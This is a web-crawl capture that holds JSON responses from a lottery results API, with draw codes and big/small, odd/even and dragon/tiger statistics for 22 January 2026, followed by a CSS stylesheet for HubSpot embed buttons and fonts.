20:09:00","preDrawIssue":20260122085,"preDrawCode":"04,05,06,07,08,09,10,01,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 20:04:00","preDrawIssue":20260122084,"preDrawCode":"01,10,09,05,08,03,06,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:59:00","preDrawIssue":20260122083,"preDrawCode":"03,04,08,06,07,01,09,10,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:54:00","preDrawIssue":20260122082,"preDrawCode":"06,08,07,01,09,04,10,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:49:00","preDrawIssue":20260122081,"preDrawCode":"01,09,10,04,07,06,08,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:44:00","preDrawIssue":20260122080,"preDrawCode":"03,07,06,05,08,01,09,04,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:39:00","preDrawIssue":20260122079,"preDrawCode":"01,05,09,04,10,07,06,03,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:34:00","preDrawIssue":20260122078,"preDrawCode":"04,02,09,01,07,03,10,08,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:29:00","preDrawIssue":20260122077,"preDrawCode":"01,06,07,02,08,09,05,04,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:24:00","preDrawIssue":20260122076,"preDrawCode":"06,08,07,03,09,05,04,10,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 19:19:00","preDrawIssue":20260122075,"preDrawCode":"01,05,06,03,04,09,10,07,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:14:00","preDrawIssue":20260122074,"preDrawCode":"06,04,01,10,02,05,08,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:09:00","preDrawIssue":20260122073,"preDrawCode":"06,01,05,09,04,10,08,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 19:04:00","preDrawIssue":20260122072,"preDrawCode":"08,07,10,01,02,05,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:59:00","preDrawIssue":20260122071,"preDrawCode":"01,07,10,03,06,04,09,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:54:00","preDrawIssue":20260122070,"preDrawCode":"02,06,04,05,09,03,10,08,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:49:00","preDrawIssue":20260122069,"preDrawCode":"01,03,05,09,08,04,07,02,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:44:00","preDrawIssue":20260122068,"preDrawCode":"10,01,09,05,02,08,06,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:39:00","preDrawIssue":20260122067,"preDrawCode":"09,04,01,02,05,03,08,10,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:34:00","preDrawIssue":20260122066,"preDrawCode":"04,08,06,03,05,10,01,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:29:00","preDrawIssue":20260122065,"preDrawCode":"08,02,04,06,09,01,07,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:24:00","preDrawIssue":20260122064,"preDrawCode":"06,01,05,02,07,10,08,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:19:00","preDrawIssue":20260122063,"preDrawCode":"01,07,10,08,05,09,03,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:14:00","preDrawIssue":20260122062,"preDrawCode":"04,10,03,06,01,05,09,08,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:09:00","preDrawIssue":20260122061,"preDrawCode":"06,05,09,02,04,07,01,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:04:00","preDrawIssue":20260122060,"preDrawCode":"06,09,01,03,10,02,08,04,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:59:00","preDrawIssue":20260122059,"preDrawCode":"09,08,04,02,05,06,07,03,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:54:00","preDrawIssue":20260122058,"preDrawCode":"09,10,06,03,01,07,05,04,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:49:00","preDrawIssue":20260122057,"preDrawCode":"08,06,04,09,02,07,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:44:00","preDrawIssue":20260122056,"preDrawCode":"08,02,05,04,01,10,09,03,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:39:00","preDrawIssue":20260122055,"preDrawCode":"01,10,09,02,06,03,07,04,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:34:00","preDrawIssue":20260122054,"preDrawCode":"02,06,07,09,04,03,01,10,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:29:00","preDrawIssue":20260122053,"preDrawCode":"05,01,03,06,10,08,04,07,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:24:00","preDrawIssue":20260122052,"preDrawCode":"02,07,03,04,09,08,06,05,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:19:00","preDrawIssue":20260122051,"preDrawCode":"06,03,04,05,09,08,01,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:14:00","preDrawIssue":20260122050,"preDrawCode":"03,08,02,07,09,01,05,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:09:00","preDrawIssue":20260122049,"preDrawCode":"08,10,03,07,05,06,04,02,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:04:00","preDrawIssue":20260122048,"preDrawCode":"08,07,04,01,03,02,05,10,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:59:00","preDrawIssue":20260122047,"preDrawCode":"02,06,03,08,07,04,10,09,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:54:00","preDrawIssue":20260122046,"preDrawCode":"03,06,09,01,10,07,05,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:49:00","preDrawIssue":20260122045,"preDrawCode":"01,07,09,05,03,06,02,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:44:00","preDrawIssue":20260122044,"preDrawCode":"05,08,10,06,03,02,09,01,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:39:00","preDrawIssue":20260122043,"preDrawCode":"05,01,08,04,09,07,10,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:34:00","preDrawIssue":20260122042,"preDrawCode":"10,05,06,07,04,08,02,01,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:29:00","preDrawIssue":20260122041,"preDrawCode":"07,08,10,09,01,03,06,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:24:00","preDrawIssue":20260122040,"preDrawCode":"08,06,04,05,02,10,01,09,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:19:00","preDrawIssue":20260122039,"preDrawCode":"06,01,10,02,08,04,09,03,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:14:00","preDrawIssue":20260122038,"preDrawCode":"10,04,02,05,07,06,08,01,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:09:00","preDrawIssue":20260122037,"preDrawCode":"04,03,09,05,08,10,01,07,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:04:00","preDrawIssue":20260122036,"preDrawCode":"01,07,04,06,05,10,08,03,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:59:00","preDrawIssue":20260122035,"preDrawCode":"06,01,10,05,08,07,03,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:54:00","preDrawIssue":20260122034,"preDrawCode":"08,03,02,09,04,01,10,07,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:49:00","preDrawIssue":20260122033,"preDrawCode":"08,01,07,09,06,03,10,05,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:44:00","preDrawIssue":20260122032,"preDrawCode":"08,03,09,05,01,04,02,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:39:00","preDrawIssue":20260122031,"preDrawCode":"07,08,02,03,05,10,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:34:00","preDrawIssue":20260122030,"preDrawCode":"10,06,02,05,01,03,09,04,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:00","preDrawIssue":20260122029,"preDrawCode":"08,01,04,09,03,02,05,10,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:00","preDrawIssue":20260122028,"preDrawCode":"09,07,01,04,02,06,05,10,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:00","preDrawIssue":20260122027,"preDrawCode":"09,01,07,06,10,02,03,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:00","preDrawIssue":20260122026,"preDrawCode":"08,06,05,04,02,01,10,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:00","preDrawIssue":20260122025,"preDrawCode":"03,07,08,10,04,02,05,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:00","preDrawIssue":20260122024,"preDrawCode":"07,10,01,05,06,08,09,03,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:00","preDrawIssue":20260122023,"preDrawCode":"06,01,08,07,05,09,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:00","preDrawIssue":20260122022,"preDrawCode":"03,10,06,07,01,09,05,02,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:00","preDrawIssue":20260122021,"preDrawCode":"03,02,01,09,07,10,06,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:00","preDrawIssue":20260122020,"preDrawCode":"05,09,10,06,07,02,04,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:00","preDrawIssue":20260122019,"preDrawCode":"06,01,05,04,09,03,07,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:34:00","preDrawIssue":20260122018,"preDrawCode":"01,10,04,09,03,02,08,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:29:00","preDrawIssue":20260122017,"preDrawCode":"05,04,01,10,07,09,03,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:24:00","preDrawIssue":20260122016,"preDrawCode":"02,03,04,09,05,01,10,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:19:00","preDrawIssue":20260122015,"preDrawCode":"04,03,10,07,09,01,06,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:14:00","preDrawIssue":20260122014,"preDrawCode":"05,06,10,02,04,03,09,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:09:00","preDrawIssue":20260122013,"preDrawCode":"01,10,03,08,05,04,02,06,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:04:00","preDrawIssue":20260122012,"preDrawCode":"08,05,03,06,04,07,09,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:59:00","preDrawIssue":20260122011,"preDrawCode":"07,10,09,04,03,06,05,01,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:54:00","preDrawIssue":20260122010,"preDrawCode":"09,02,04,08,03,05,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:49:00","preDrawIssue":20260122009,"preDrawCode":"05,10,03,02,09,06,08,04,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:44:00","preDrawIssue":20260122008,"preDrawCode":"03,08,06,09,07,10,05,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:39:00","preDrawIssue":20260122007,"preDrawCode":"04,03,10,08,07,02,01,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:34:00","preDrawIssue":20260122006,"preDrawCode":"05,10,02,01,08,04,06,03,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:29:00","preDrawIssue":20260122005,"preDrawCode":"04,07,06,02,01,09,10,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:24:00","preDrawIssue":20260122004,"preDrawCode":"09,05,04,08,07,02,01,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:19:00","preDrawIssue":20260122003,"preDrawCode":"09,04,06,03,01,05,08,02,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 13:14:00","preDrawIssue":20260122002,"preDrawCode":"07,03,06,08,10,04,09,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 13:09:00","preDrawIssue":20260122001,"preDrawCode":"03,08,01,10,09,04,05,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 373
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457721,"preDrawCode":"04,02,08,05,07,09,06,01,10,03","drawCount":180,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-23 04:04:00","drawTime":"2026-01-23 13:09:00","preDrawIssue":20260122180,"drawIssue":20260123001,"enable":0,"firstSingleCount":87,"firstDoubleCount":93,"firstBigCount":85,"firstSmallCount":95,"secondSingleCount":96,"secondDoubleCount":84,"secondBigCount":89,"secondSmallCount":91,"thirdSingleCount":82,"thirdDoubleCount":98,"thirdBigCount":91,"thirdSmallCount":89,"fourthSingleCount":101,"fourthDoubleCount":79,"fourthBigCount":90,"fourthSmallCount":90,"fifthSingleCount":90,"fifthDoubleCount":90,"fifthBigCount":94,"fifthSmallCount":86,"sixthSingleCount":87,"sixthDoubleCount":93,"sixthBigCount":90,"sixthSmallCount":90,"seventhSingleCount":87,"seventhDoubleCount":93,"seventhBigCount":105,"seventhSmallCount":75,"eighthSingleCount":91,"eighthDoubleCount":89,"eighthBigCount":80,"eighthSmallCount":100,"ninthSingleCount":93,"ninthDoubleCount":87,"ninthBigCount":88,"ninthSmallCount":92,"tenthSingleCount":86,"tenthDoubleCount":94,"tenthBigCount":88,"tenthSmallCount":92,"sumSingleCount":111,"sumDoubleCount":69,"sumBigCount":70,"sumSmallCount":110,"firstDragonCount":86,"firstTigerCount":94,"secondDragonCount":88,"secondTigerCount":92,"thirdDragonCount":90,"thirdTigerCount":90,"fourthDragonCount":80,"fourthTigerCount":100,"fifthDragonCount":95,"fifthTigerCount":85}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 72
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":1,"count":6},{"rank":3,"state":2,"count":5},{"rank":11,"state":4,"count":5},{"rank":3,"state":5,"count":4},{"rank":5,"state":3,"count":4},{"rank":8,"state":4,"count":4},{"rank":2,"state":2,"count":3},{"rank":5,"state":6,"count":3},{"rank":6,"state":3,"count":3},{"rank":8,"state":1,"count":3},{"rank":1,"state":5,"count":2},{"rank":2,"state":4,"count":2},{"rank":2,"state":6,"count":2},{"rank":6,"state":1,"count":2},{"rank":9,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://opticalfutures.com/css/main52d0.css
body_size: 1452
content:
:root {
  --calypso: #00a4bd;
  --calypso-medium: #7fd1de;
  --calypso-light: #e5f5f8;
  --lorax: #ff7a59;
  --olaf: #ffffff;
  --heffalump: #425b76;
  --marigold-light: #fef8f0;
  --marigold-medium: #fae0b5;
  --obsidian: #33475b;
  --battleship: #cbd6e2;
  --koala: #eaf0f6;
  --button-tertiary-light-text: #506e9;
  --gypsum: #f5f8fa;
  --slinky: #516f90;
  --calypso-dark: #0091ae;
  --flint: #99acc2;
}

@font-face {
  font-family: 'Lexend Deca';
  src: url('../woff2/lexenddeca-light.woff2') format('woff2');
  font-weight: 300;
}

@font-face {
  font-family: 'Lexend Deca';
  src: url('../woff2/lexenddeca-medium.woff2') format('woff2');
  font-weight: 500;
}

@font-face {
  font-family: 'Lexend Deca';
  src: url('../woff2/lexenddeca-semibold.woff2') format('woff2');
  font-weight: 600;
}

@font-face {
  font-family: 'Lexend Deca';
  src: url('../woff2/lexenddeca-bold.woff2') format('woff2');
  font-weight: 700;
}

.invalid .components-input-control__label {
  color: red;
}

.invalid .components-input-control__container {
  outline: 1px solid red;
}

.invalid .components-base-control__label {
  color: red;
}
.invalid .components-text-control__input {
  outline: 1px solid red;
}

/* Edit in Hubspot button */

.hs-embed-edit-link.hs-embed-edit-link.hs-embed-edit-link > a {
  all: unset;
}

button.hs-embed-edit-link.hs-embed-edit-link.hs-embed-edit-link {
  background-color: white;
  border: 1px solid var(--battleship) !important;
  color: var(--slinky);
  font-weight: 300;
}

svg.hs-embed-edit-link.hs-embed-edit-link.hs-embed-edit-link {
  color: var(--slinky);
  transform: scale(1.2);
}

.hs-empty-state-create-link.hs-empty-state-create-link.hs-empty-state-create-link
  > a {
  all: unset;
}

button.hs-empty-state-create-link.hs-empty-state-create-link.hs-empty-state-create-link {
  background-color: white;
  font-weight: 300;
}

.hs-empty-state-create-link.hs-empty-state-create-link.hs-empty-state-create-link
  > a
  > svg {
  transform: scale(1.2);
  padding-left: 5px;
}

/* Dropdown create embed option */
.hs-create-new-embed-item.hs-create-new-embed-item {
  font-family: 'Lexend Deca', Helvetica, Arial, sans-serif;
  font-weight: 600 !important;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: all 0.15s ease-out;
  color: var(--calypso-dark) !important;

  &:hover {
    cursor: pointer;
    text-decoration: underline;
  }
}
/* Style the external link icon */
.hs-create-new-embed-item.hs-create-new-embed-item > svg {
  color: var(--flint) !important;
  transform: scale(1.2);
